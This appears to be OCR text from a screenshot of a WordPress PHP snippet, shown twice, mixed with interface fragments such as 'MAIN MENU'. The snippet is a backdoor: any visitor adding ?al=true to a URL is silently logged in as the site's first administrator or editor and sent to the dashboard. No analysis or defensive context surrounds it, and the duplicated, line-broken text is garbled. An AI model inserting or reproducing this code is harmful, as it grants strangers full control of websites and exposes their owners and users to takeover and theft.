
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Instant